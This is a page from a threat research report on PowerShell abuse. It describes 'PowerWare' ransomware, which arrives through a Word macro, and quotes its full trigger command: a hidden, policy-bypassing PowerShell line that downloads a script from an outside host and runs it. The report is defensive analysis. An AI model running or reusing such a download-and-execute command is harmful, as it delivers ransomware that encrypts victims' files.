THREAT RESEARCH REPORT | IF POWERSHELL IS A HAMMER, EVERYTHING IS A NAIL
If PowerShell is a hammer, everything is a nail
Through data gathered across our security partners from more than 1,100 incidents, one thing is clear: PowerShell is not used in any one specific type of attack. While techniques varied (from passing binaries encoded on command lines, to downloading scripts from compromised websites, to interactive sessions where an attacker used reverse command shells to execute individual commands) the types of attacks were even more varied. We saw PowerShell used for click fraud, banking Trojans, password sniffing, and more targeted credential and IP theft.
Not surprisingly, as ransomware has become more popular with cyber criminals, the Carbon Black Threat Research Team also discovered a variant written almost entirely in PowerShell. Dubbed “PowerWare” by our researchers, this attack is delivered through a Microsoft Word macro. Once the user enables the macro to run, the macro launches cmd.exe, which downloads a PowerShell script, and then launches that script. The encryption script then generates a random key (which is broadcast back to a server for future decryption upon ransom payment), then cycles through the file system encrypting selected data files with that key.
The entire process is triggered with the following simple command line:
poweRshell.exe -WindowStyle hiddeN -ExecuTionPolicy BypasS -noprofile (New-Object System.Net.WebClient).DownloadFile(http[colon]//skycap.in/file.php, C:\Users\DEVELO~1\AppData\Local\Temp\Y.ps1); poWerShEll.exe -WindowStyle hidden -ExecutionPolicy Bypass -noprofile -file C:\Users\DEVELO~1\AppData\Local\Temp\Y.ps1
In this attack, there is one file artifact, the Y.ps1 file, but no binary executables involved. A number of the common command line arguments we observed in other PowerShell abuse can be seen in this one example.
‘PowerShell’ Deep Dive: A Unified Threat Research Report | 9